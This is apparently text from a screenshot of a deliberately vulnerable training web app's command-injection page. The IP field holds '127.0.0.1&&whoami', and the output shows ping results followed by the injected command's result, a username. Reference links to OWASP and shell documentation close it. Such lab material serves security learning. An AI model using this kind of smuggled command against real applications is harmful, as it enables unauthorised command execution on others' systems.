 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&whoami Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.072 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.127 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.082 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.079 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.072/0.090/0.127/0.022 ms
moxiaoxi
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection